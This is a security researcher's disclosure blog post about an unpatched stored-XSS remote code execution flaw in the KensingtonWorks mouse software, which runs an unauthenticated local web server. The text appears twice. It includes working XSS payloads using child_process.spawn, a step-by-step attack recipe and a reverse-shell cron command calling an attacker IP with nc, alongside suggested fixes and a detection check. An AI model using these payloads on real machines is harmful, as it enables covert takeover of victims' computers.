Another RCE vulnerability in KensingtonWorks

29 Sep 2020

A few months ago I published a remote code execution (RCE) vulnerability in KensingtonWorks. KensingtonWorks is a tool made by a company called Kensington for adding power-user features to mice. Kensington fixed this flaw, but I’ve found another RCE that, as of time of publishing, remains unpatched. Like the previous vulnerability I reported, an attacker exploits this one by luring a victim to a malicious webpage. The victim doesn’t need to interact with the page; all they need to do is stay on the site while background JavaScript silently exploits the KensingtonWorks defect. The attacker can then execute arbitrary code on the target’s machine and take near-complete control of it.

It’s easy and virtuous-sounding to declare that KensingtonWorks users should “uninstall the application immediately and wait for a fix,” and if you don’t particularly value your power-user features then I think that this would be prudent. But if you do value these features then you’ve got a risk assessment on your hands.

In this post we’ll look at how the second vulnerability works, and see the ways in which it’s a direct consequence of Kensington’s inadequate fix to the first. I’ll feel a bit mean for zeroing in on the mistakes of one inoffensive company when all software is buggy and no one is safe. But I’ll feel better when I remember that you can’t learn how to make better omelettes without analyzing insecurely broken eggs.

Exploitation in the wild





Kensingon sells mice with lots of extra buttons. KensingtonWorks is a piece of software that advanced users of these mice can download in order to bind their extra buttons to shortcut commands like copy, paste, volume, and zoom.

Before we see how the vulnerability in KensingtonWorks works, let’s talk about its practical implications. All an attacker needs to do in order to exploit the flaw is to trick a victim into visiting a malicious website and to stay there for a few minutes. The victim doesn’t need to interact with the page at all. Despite this, I intuitively doubt that either this or the previous vulnerability I found has been exploited in the wild. Attackers feed on the low-hanging fruit. It’s much easier to get victims to download a fake version of Flash Player than it is to exploit a bug in a relatively uncommon piece of consumer software.

However, I wouldn’t rely on my intuition for your security. Kensington mice are expensive, and are probably disproportionately used by high-value targets. I think that vulnerabilities in KensingtonWorks are most likely to be useful for targeted attacks on key victims who are known to use the application ahead of time. These victims might be an engineer who tweeted about their new Kensington peripherals, or an executive who posed for a power-desk-photoshoot in front of their computer setup. They might be a friend whose emails you want to snoop on, or an ex whose emails you really want to snoop on. Once you know your target all you have to do is get them to visit your website and get them to stick around for a few minutes.

A broader, less targeted way to exploit the vulnerability could be to set up an unofficial Kensington support website and try to get it ranked highly on Google for Kensington-related search terms. Visitors to such a site are very likely to be exploitable KensingtonWorks users. There are easier ways to make a buck, but I’ve got to make my hobbies sound important somehow.

Let’s see how this hypothetical buck-making would work.

The root cause





KensingtonWorks is an easy attack target because of poor design choices. The application consists of two components: a UI that users click on in order to configure their mouse; and a web server running on the user’s local machine. The UI sends HTTP requests to the web server, which updates the user’s mouse configuration accordingly.

In my opinion, this local web server is a bad idea. It’s impolite to leave servers lying around on a user’s computer, taking up a port. Worse, the web server increases the tool’s attack surface area, leading to monkey business like the below. It’s certainly possible for an application like KensingtonWorks to use a local web server securely. But the approach exposes more skin to an attacker; gives Kensington more opportunities to make mistakes; and makes it easier for an attacker to discover and exploit any defects that do creep in.

Most desktop applications don’t use local web servers in this way. Instead they have UI clicks trigger backend commands directly, with no need for any intervening HTTP requests. I suspect that Kensington took their approach because they wanted to use Electron, a framework that allows developers to write desktop apps using HTML and JavaScript. Normally Electron apps talk to remote web servers. For example, the Slack desktop app is built using Electron, and communicates with the Slack servers. However, I suspect that Kensington realized that they could adapt the model for their fully local tool by running a local web server and having the UI communicate with that. This would allow their web developers to help out with desktop app development.

The core flaw in the KensingtonWorks web server is that the HTTP endpoints it exposes are almost entirely unauthenticated. This means that an attacker can easily spoof the requests that the UI sends to the server, without needing to know a long, random API key or anything like it. Presumably Kensington didn’t add authentication because they didn’t expect anything to try to talk to the server other than their own, trusted UI.

However, it’s actually very easy for an attacker to send requests to the KensingtonWorks server. All they need to do is to get their victim to visit a malicious website that they control. The attacker can then have JavaScript on this website send carefully crafted HTTP requests to localhost:9090 (the interface and port that KensingtonWorks listens on) that imitate requests that the KensingtonWorks UI would send. Since the server does not require authentication, it will accept and process these requests as though they came from the UI, allowing the attacker to update the victim’s mouse settings.

As I discussed in my previous post, [CORS restrictions] prevent the attacker from reading any response sent back by the KensingtonWorks server, but they don’t block their requests from being able to update configuration.





The closest thing that KensingtonWorks has to authentication is a 5 digit device ID for each mouse. However, the purpose of this ID appears to be distinguishing between devices, not security. 5 digits is only 100,000 combinations. The HTTP requests are going to a local server, not over a network, and so on my machine each takes only 0.001s or so. Since requests can be sent in parallel, you can send requests enumerating all 100,000 possible combinations in well under 5 minutes.

It’s bad that an attacker can tinker with a user’s settings, and this should be prevented on principle. But on its own this flaw would be an annoyance, not a critical exploit. The real problem comes if an attacker can chain the ability to bollix up a victim’s config with another feature or vulnerability in KensingtonWorks, allowing them to turn an oddity into something much more severe.

In the first vulnerability that I found, I pivoted to code execution via an HTTP endpoint in KensingtonWorks at /devices/$DEVICE_ID/emulatebuttonclick/$BUTTON_ID. If an attacker sent an HTTP request to this endpoint, KensingtonWorks would act as though the user had just clicked a mouse button. Once again, on its own this would be a curiosity, not a calamity. But an attacker could also use another KensingtonWorks endpoint at /config/buttons?app=*&device=$DEVICE_ID&button=$BUTTON_ID to bind mice buttons to power commands like “copy”, “paste”, and “open application”. Having bound a command to a button, they could forcibly execute it by hitting the emulatebuttonclick endpoint. In my previous post I showed how an attacker could combine these capabilities to copy a payload shell command, open a terminal, paste the payload command, and thereby get code execution and persistence.

After I pointed out this vulnerability to Kensington, they sort-of-fixed it. Unfortunately they did so by removing the emulatebuttonclick HTTP endpoint, and did not fix the underlying lack of authentication that made the whole exploit possible. This meant that, even though an attacker could no longer use emulatebuttonclick to pivot to code execution, they could still mess with their victim’s mouse settings. All they needed in order to get themselves back to code execution was an alternative fulcrum.

The second vulnerability

In my writeup of the first vulnerability, I noted in passing that KensingtonWorks is written in Electron using HTML and JavaScript. Parsia Hakimian pointed out on Twitter that this meant that the application might be vulnerable to cross-site scripting (XSS). In an XSS attack, an attacker injects malicious JavaScript into a web page - or in our case into an Electron app. They do this by passing into the application input that looks something like <script>evil_code_goes_here()</script>. If the website (or Electron app) doesn’t properly defend against XSS then it may render this input directly into a page. Instead of interpreting and displaying it as text, the browser (or Electron framework) will see it as JavaScript code. It will execute the attacker’s code, allowing the attacker access to the user’s data, or in our case, to their actual machine.

Websites and Electron apps can defend against XSS by sanitizing data from external sources when they display it. This means replacing potentially problematic characters like < and > with encoded equivalents that the browser/framework knows to interpret as text, not code. However, KensingtonWorks does not do this. This is probably for the same reason that it doesn’t authenticate HTTP requests that it receives: because the developers didn’t expect attackers to be able to interact with the application. However, the whole point of attackers is that they do things that they shouldn’t be able to do. It’s best to have a vulnerability-free application, but given that this is impossible you should write your application with defence-in-depth that mitigates the fallout from any vulnerabilities that do slip in.

An attacker can exploit KensingtonWorks’s lack of sanitization by creating a malicious website with malicious JavaScript. Once they have lured a victim to this website, they have their JavaScript send an HTTP request to /config/apps?device=$DEVICE_ID, a KensingtonWorks endpoint that creates an “app-specific configuration” (it doesn’t matter what this means). In this request the attacker gives their new app the improbable name:

"\<script\>require('child_process').spawn('touch', ['/tmp/oh-dear']);\</script\>"

When the user next opens the KensingtonWorks UI, the application will attempt to display a list of all the applications for which the user has created app-specific configurations. When KensingtonWorks comes to display the attacker’s maliciously-named app, it interprets the app’s name as JavaScript code and executes it. The spawn NodeJS function in the payload allows the attacker to run a shell command of their choice, giving them direct remote code execution.

A step-by-step guide:

- Lure the victim to navigate their browser to a website that you control

- Send a

POST request to /config/apps?device=$DEVICE_ID for every value of $DEVICE_ID between 00000 and 99999. The body of the request should be the JSON string {"name": "$YOUR_PAYLOAD_COMMAND_HERE", "identifier": "test"}. Enumerating through all 100,000 possible device IDs should take less than 5 minutes.

- Wait for the victim to open the KensingtonWorks UI. Your payload shell command will silently execute, allowing you to take control of the victim’s machine

Below is a proof of concept gif generated by running this attack on myself using the payload:

"\<script\>require('child_process').spawn('open', ['/Applications/Calculator.app/']);\</script\>"

This payload means that whenever KensingtonWorks opened, the Calculator.app program opens too:

A real attacker would use a more vicious payload command like the following:

crontab -l | { cat; echo "*/5 * * * * nc ATTACKER.IP.ADDR.ESS 1234 | /bin/sh"; } | crontab -

This command creates a cronjob that causes a victim’s computer to repeatedly phone home to a server controlled by an attacker. It opens a “reverse shell”, giving the attacker persistent access to execute further arbitrary commands, sniff round the victim’s machine, and (for example) download their entire hard drive.

How Kensington could patch this vulnerability

I notified Kensington about this vulnerability on 2020-07-06, but they haven’t fixed it or been in touch with me. A slapdash fix would be to add sanitization to every place in the program that displays variable data loaded from an external source. For safety, this should even be done for those data sources that an attacker shouldn’t be able to influence.

However, the root cause of both this and the previous vulnerability I found is still the insecure local web server. As long as it is possible for an attacker to interfere with a victim’s configuration using only a malicious website, KensingtonWorks is vulnerable to settings-manipulation, which is only a small mis-step away from another remote code execution flaw.

As I’ve already written, I don’t think that KensingtonWorks should be using a local web server at all. However, I acknowledge that corporate constraints mean that a full rewrite of the tool is unlikely. If Kensington sticks with the local web server model, they should at least add authentication that prevents an attacker from interacting with it. I’m told that the industry standard for securing such local web servers is to require a custom HTTP header to be set on all requests sent to the tool. It doesn’t matter what value the header takes, so long as it begins with Sec-. For example:

Sec-X-KensingtonWorks: 1

This works because browsers [don’t allow JavaScript running on webpages to set custom HTTP headers][headers] that begin with Sec- on their AJAX requests. Even though an attacker knows exactly the header that they need to send in order to circumvent the new security, the user’s browser makes it impossible for them to set this header on a JavaScript HTTP request to KensingtonWorks.

This approach makes sense, but it still feels a little scanty to me. Other applications running on a user’s machine aren’t subject to the same restrictions as JavaScript running inside a browser. This means that they can still send arbitrary HTTP requests with arbitrary custom headers, allowing them to bypass KensingtonWorks’s new authentication. You could argue that these applications are already executing code on the user’s machine, so if they’re malicious then it’s already game over. But it still means that an otherwise innocuous vulnerability in a benign application that allows an attacker to make arbitrary HTTP requests can potentially be escalated to code execution via KensingtonWorks. Because of this I would prefer for the client and server to agree on a long, random string at installation-time that must be supplied with each HTTP request.

All of this said, requiring a custom header is still a substantial fix, which solves the vast majority of the currently open problems with much less work.

Have I been pwned?

You can check the network tab on your developer tools and see that I’m not trying to hack you as you read these words. Although if I were and you had KensingtonWorks installed then you’d be owned right about now.

I’ve tested this vulnerability on the latest macOS 2.1.19 version of KensingtonWorks, and I think it’s safe to assume that the Windows version is affected too. I do think that it’s unlikely that you have been compromised already, but one way of checking (on macOS) is to run:

brew install jq

curl localhost:9090/config | jq | grep -A 5 -B 5 "<script>"

If this prints nothing then you’re probably fine, unless the attacker cleaned up after themselves, which if they’re any good they probably did. I’m sorry, I’m scaremongering again. But if the command prints anything that looks like XSS (eg. <script>...</script>) then you do have a problem.

Questions? Comments? I’d love to hear from you.

[headers: https://developer.mozilla.org/en-US/docs/Glossary/Forbidden_header_name

A few months ago I published a remote code execution (RCE) vulnerability in KensingtonWorks. KensingtonWorks is a tool made by a company called Kensington for adding power-user features to mice. Kensington fixed this flaw, but I’ve found another RCE that, as of time of publishing, remains unpatched. Like the previous vulnerability I reported, an attacker exploits this one by luring a victim to a malicious webpage. The victim doesn’t need to interact with the page; all they need to do is stay on the site while background JavaScript silently exploits the KensingtonWorks defect. The attacker can then execute arbitrary code on the target’s machine and take near-complete control of it.

It’s easy and virtuous-sounding to declare that KensingtonWorks users should “uninstall the application immediately and wait for a fix,” and if you don’t particularly value your power-user features then I think that this would be prudent. But if you do value these features then you’ve got a risk assessment on your hands.

In this post we’ll look at how the second vulnerability works, and see the ways in which it’s a direct consequence of Kensington’s inadequate fix to the first. I’ll feel a bit mean for zeroing in on the mistakes of one inoffensive company when all software is buggy and no one is safe. But I’ll feel better when I remember that you can’t learn how to make better omelettes without analyzing insecurely broken eggs.

Exploitation in the wild

Kensingon sells mice with lots of extra buttons. KensingtonWorks is a piece of software that advanced users of these mice can download in order to bind their extra buttons to shortcut commands like copy, paste, volume, and zoom.

Before we see how the vulnerability in KensingtonWorks works, let’s talk about its practical implications. All an attacker needs to do in order to exploit the flaw is to trick a victim into visiting a malicious website and to stay there for a few minutes. The victim doesn’t need to interact with the page at all. Despite this, I intuitively doubt that either this or the previous vulnerability I found has been exploited in the wild. Attackers feed on the low-hanging fruit. It’s much easier to get victims to download a fake version of Flash Player than it is to exploit a bug in a relatively uncommon piece of consumer software.

However, I wouldn’t rely on my intuition for your security. Kensington mice are expensive, and are probably disproportionately used by high-value targets. I think that vulnerabilities in KensingtonWorks are most likely to be useful for targeted attacks on key victims who are known to use the application ahead of time. These victims might be an engineer who tweeted about their new Kensington peripherals, or an executive who posed for a power-desk-photoshoot in front of their computer setup. They might be a friend whose emails you want to snoop on, or an ex whose emails you really want to snoop on. Once you know your target all you have to do is get them to visit your website and get them to stick around for a few minutes.

A broader, less targeted way to exploit the vulnerability could be to set up an unofficial Kensington support website and try to get it ranked highly on Google for Kensington-related search terms. Visitors to such a site are very likely to be exploitable KensingtonWorks users. There are easier ways to make a buck, but I’ve got to make my hobbies sound important somehow.

Let’s see how this hypothetical buck-making would work.

The root cause

KensingtonWorks is an easy attack target because of poor design choices. The application consists of two components: a UI that users click on in order to configure their mouse; and a web server running on the user’s local machine. The UI sends HTTP requests to the web server, which updates the user’s mouse configuration accordingly.

In my opinion, this local web server is a bad idea. It’s impolite to leave servers lying around on a user’s computer, taking up a port. Worse, the web server increases the tool’s attack surface area, leading to monkey business like the below. It’s certainly possible for an application like KensingtonWorks to use a local web server securely. But the approach exposes more skin to an attacker; gives Kensington more opportunities to make mistakes; and makes it easier for an attacker to discover and exploit any defects that do creep in.

Most desktop applications don’t use local web servers in this way. Instead they have UI clicks trigger backend commands directly, with no need for any intervening HTTP requests. I suspect that Kensington took their approach because they wanted to use Electron, a framework that allows developers to write desktop apps using HTML and JavaScript. Normally Electron apps talk to remote web servers. For example, the Slack desktop app is built using Electron, and communicates with the Slack servers. However, I suspect that Kensington realized that they could adapt the model for their fully local tool by running a local web server and having the UI communicate with that. This would allow their web developers to help out with desktop app development.

The core flaw in the KensingtonWorks web server is that the HTTP endpoints it exposes are almost entirely unauthenticated. This means that an attacker can easily spoof the requests that the UI sends to the server, without needing to know a long, random API key or anything like it. Presumably Kensington didn’t add authentication because they didn’t expect anything to try to talk to the server other than their own, trusted UI.

However, it’s actually very easy for an attacker to send requests to the KensingtonWorks server. All they need to do is to get their victim to visit a malicious website that they control. The attacker can then have JavaScript on this website send carefully crafted HTTP requests to localhost:9090 (the interface and port that KensingtonWorks listens on) that imitate requests that the KensingtonWorks UI would send. Since the server does not require authentication, it will accept and process these requests as though they came from the UI, allowing the attacker to update the victim’s mouse settings.

As I discussed in my previous post, [CORS restrictions] prevent the attacker from reading any response sent back by the KensingtonWorks server, but they don’t block their requests from being able to update configuration.

The closest thing that KensingtonWorks has to authentication is a 5 digit device ID for each mouse. However, the purpose of this ID appears to be distinguishing between devices, not security. 5 digits is only 100,000 combinations. The HTTP requests are going to a local server, not over a network, and so on my machine each takes only 0.001s or so. Since requests can be sent in parallel, you can send requests enumerating all 100,000 possible combinations in well under 5 minutes.

It’s bad that an attacker can tinker with a user’s settings, and this should be prevented on principle. But on its own this flaw would be an annoyance, not a critical exploit. The real problem comes if an attacker can chain the ability to bollix up a victim’s config with another feature or vulnerability in KensingtonWorks, allowing them to turn an oddity into something much more severe.

In the first vulnerability that I found, I pivoted to code execution via an HTTP endpoint in KensingtonWorks at /devices/$DEVICE_ID/emulatebuttonclick/$BUTTON_ID. If an attacker sent an HTTP request to this endpoint, KensingtonWorks would act as though the user had just clicked a mouse button. Once again, on its own this would be a curiosity, not a calamity. But an attacker could also use another KensingtonWorks endpoint at /config/buttons?app=*&device=$DEVICE_ID&button=$BUTTON_ID to bind mice buttons to power commands like “copy”, “paste”, and “open application”. Having bound a command to a button, they could forcibly execute it by hitting the emulatebuttonclick endpoint. In my previous post I showed how an attacker could combine these capabilities to copy a payload shell command, open a terminal, paste the payload command, and thereby get code execution and persistence.

After I pointed out this vulnerability to Kensington, they sort-of-fixed it. Unfortunately they did so by removing the emulatebuttonclick HTTP endpoint, and did not fix the underlying lack of authentication that made the whole exploit possible. This meant that, even though an attacker could no longer use emulatebuttonclick to pivot to code execution, they could still mess with their victim’s mouse settings. All they needed in order to get themselves back to code execution was an alternative fulcrum.

The second vulnerability

In my writeup of the first vulnerability, I noted in passing that KensingtonWorks is written in Electron using HTML and JavaScript. Parsia Hakimian pointed out on Twitter that this meant that the application might be vulnerable to cross-site scripting (XSS). In an XSS attack, an attacker injects malicious JavaScript into a web page - or in our case into an Electron app. They do this by passing into the application input that looks something like <script>evil_code_goes_here()</script>. If the website (or Electron app) doesn’t properly defend against XSS then it may render this input directly into a page. Instead of interpreting and displaying it as text, the browser (or Electron framework) will see it as JavaScript code. It will execute the attacker’s code, allowing the attacker access to the user’s data, or in our case, to their actual machine.

Websites and Electron apps can defend against XSS by sanitizing data from external sources when they display it. This means replacing potentially problematic characters like < and > with encoded equivalents that the browser/framework knows to interpret as text, not code. However, KensingtonWorks does not do this. This is probably for the same reason that it doesn’t authenticate HTTP requests that it receives: because the developers didn’t expect attackers to be able to interact with the application. However, the whole point of attackers is that they do things that they shouldn’t be able to do. It’s best to have a vulnerability-free application, but given that this is impossible you should write your application with defence-in-depth that mitigates the fallout from any vulnerabilities that do slip in.

An attacker can exploit KensingtonWorks’s lack of sanitization by creating a malicious website with malicious JavaScript. Once they have lured a victim to this website, they have their JavaScript send an HTTP request to /config/apps?device=$DEVICE_ID, a KensingtonWorks endpoint that creates an “app-specific configuration” (it doesn’t matter what this means). In this request the attacker gives their new app the improbable name:

"\<script\>require('child_process').spawn('touch', ['/tmp/oh-dear']);\</script\>"

When the user next opens the KensingtonWorks UI, the application will attempt to display a list of all the applications for which the user has created app-specific configurations. When KensingtonWorks comes to display the attacker’s maliciously-named app, it interprets the app’s name as JavaScript code and executes it. The spawn NodeJS function in the payload allows the attacker to run a shell command of their choice, giving them direct remote code execution.

A step-by-step guide:

- Lure the victim to navigate their browser to a website that you control

- Send a

POSTrequest to/config/apps?device=$DEVICE_IDfor every value of$DEVICE_IDbetween 00000 and 99999. The body of the request should be the JSON string{"name": "$YOUR_PAYLOAD_COMMAND_HERE", "identifier": "test"}. Enumerating through all 100,000 possible device IDs should take less than 5 minutes. - Wait for the victim to open the KensingtonWorks UI. Your payload shell command will silently execute, allowing you to take control of the victim’s machine

Below is a proof of concept gif generated by running this attack on myself using the payload:

"\<script\>require('child_process').spawn('open', ['/Applications/Calculator.app/']);\</script\>"

This payload means that whenever KensingtonWorks opened, the Calculator.app program opens too:

A real attacker would use a more vicious payload command like the following:

crontab -l | { cat; echo "*/5 * * * * nc ATTACKER.IP.ADDR.ESS 1234 | /bin/sh"; } | crontab -

This command creates a cronjob that causes a victim’s computer to repeatedly phone home to a server controlled by an attacker. It opens a “reverse shell”, giving the attacker persistent access to execute further arbitrary commands, sniff round the victim’s machine, and (for example) download their entire hard drive.

How Kensington could patch this vulnerability

I notified Kensington about this vulnerability on 2020-07-06, but they haven’t fixed it or been in touch with me. A slapdash fix would be to add sanitization to every place in the program that displays variable data loaded from an external source. For safety, this should even be done for those data sources that an attacker shouldn’t be able to influence.

However, the root cause of both this and the previous vulnerability I found is still the insecure local web server. As long as it is possible for an attacker to interfere with a victim’s configuration using only a malicious website, KensingtonWorks is vulnerable to settings-manipulation, which is only a small mis-step away from another remote code execution flaw.

As I’ve already written, I don’t think that KensingtonWorks should be using a local web server at all. However, I acknowledge that corporate constraints mean that a full rewrite of the tool is unlikely. If Kensington sticks with the local web server model, they should at least add authentication that prevents an attacker from interacting with it. I’m told that the industry standard for securing such local web servers is to require a custom HTTP header to be set on all requests sent to the tool. It doesn’t matter what value the header takes, so long as it begins with Sec-. For example:

Sec-X-KensingtonWorks: 1

This works because browsers [don’t allow JavaScript running on webpages to set custom HTTP headers][headers] that begin with Sec- on their AJAX requests. Even though an attacker knows exactly the header that they need to send in order to circumvent the new security, the user’s browser makes it impossible for them to set this header on a JavaScript HTTP request to KensingtonWorks.

This approach makes sense, but it still feels a little scanty to me. Other applications running on a user’s machine aren’t subject to the same restrictions as JavaScript running inside a browser. This means that they can still send arbitrary HTTP requests with arbitrary custom headers, allowing them to bypass KensingtonWorks’s new authentication. You could argue that these applications are already executing code on the user’s machine, so if they’re malicious then it’s already game over. But it still means that an otherwise innocuous vulnerability in a benign application that allows an attacker to make arbitrary HTTP requests can potentially be escalated to code execution via KensingtonWorks. Because of this I would prefer for the client and server to agree on a long, random string at installation-time that must be supplied with each HTTP request.

All of this said, requiring a custom header is still a substantial fix, which solves the vast majority of the currently open problems with much less work.

Have I been pwned?

You can check the network tab on your developer tools and see that I’m not trying to hack you as you read these words. Although if I were and you had KensingtonWorks installed then you’d be owned right about now.

I’ve tested this vulnerability on the latest macOS 2.1.19 version of KensingtonWorks, and I think it’s safe to assume that the Windows version is affected too. I do think that it’s unlikely that you have been compromised already, but one way of checking (on macOS) is to run:

brew install jq

curl localhost:9090/config | jq | grep -A 5 -B 5 "<script>"

If this prints nothing then you’re probably fine, unless the attacker cleaned up after themselves, which if they’re any good they probably did. I’m sorry, I’m scaremongering again. But if the command prints anything that looks like XSS (eg. <script>...</script>) then you do have a problem.

Questions? Comments? I’d love to hear from you.

[headers: https://developer.mozilla.org/en-US/docs/Glossary/Forbidden_header_name